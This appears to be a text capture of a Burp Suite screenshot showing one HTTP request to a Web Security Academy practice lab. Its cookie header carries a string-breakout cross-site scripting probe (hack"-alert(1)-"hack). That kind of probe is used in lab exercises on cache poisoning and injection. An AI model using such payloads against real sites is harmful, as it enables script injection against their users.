 Request
Pretty Raw Hex Hackvertor
1 GET / HTTP/2
2 Host: 0afd005904db5325867e53d5007a00b9.web-security-academy.net
3 Cookie: session=FEf3ICLNq9z5qeJQqouVwrPmupwQfY0i; fehost=hack"-alert(1)-"hack
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afd005904db5325867e53d5007a00b9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16